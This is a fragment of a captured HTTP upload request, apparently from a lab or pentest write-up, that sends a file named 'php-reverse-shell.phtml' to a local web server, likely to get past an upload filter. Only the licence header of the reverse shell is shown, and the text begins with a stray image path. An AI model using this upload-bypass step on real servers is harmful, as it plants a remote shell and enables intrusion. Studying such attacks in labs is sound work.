 9 Origin: http://192.168.0.30
10 Connection: close
11 Referer: http://192.168.0.30/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------232909062431242056041019796227
15 Content-Disposition: form-data; name="name"
16
17
18 -----------------------------232909062431242056041019796227
19 Content-Disposition: form-data; name="phone_number"
20
21
22 -----------------------------232909062431242056041019796227
23 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.phtml"
24 Content-Type: application/x-php
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users take full responsibility
31 // for any actions performed using this tool.  The author accepts no liability
32 // for damage caused by this tool.  If these terms are not acceptable to you, then